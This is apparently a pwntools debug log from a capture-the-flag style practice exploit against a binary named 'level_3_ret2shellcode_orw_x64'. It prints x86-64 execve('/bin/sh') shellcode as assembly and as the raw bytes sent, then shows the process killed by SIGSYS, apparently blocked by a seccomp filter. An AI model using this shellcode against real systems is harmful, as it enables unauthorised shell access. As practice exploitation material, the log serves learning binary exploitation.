 python3.10 level_3_exp.py /hc
[DEBUG] cpp -C -nostdinc -undef -P -I/home/myheart/.local/lib/python3.10/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
mov rbx,0x0068732f6e69622f
push rbx
mov rsi,rsp
xor rdi,rdi
xor rdx,rdx
mov rax,59
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-tizdzq5a/step2 /tmp/pwn-asm-tizdzq5a/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-tizdzq5a/step3 /tmp/pwn-asm-tizdzq5a/step4
[DEBUG] Sent 0x1e bytes:
00000000  48 bb 2f 62  69 6e 2f 73  68 00 53 48  89 e6 48 31  │H·/b│in/s│h·SH│··H1│
00000010  ff 48 31 d2  48 c7 c0 3b  00 00 00 0f  05 0a  │·H1·│H··;│····│··│
0000001e
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
b'input:\n'
b'bye bye ~'
input:
bye bye ~[*] Process './level_3_ret2shellcode_orw_x64' stopped with exit code -31 (SIGSYS) (pid 7249)
[*] Got EOF while reading in interactive
$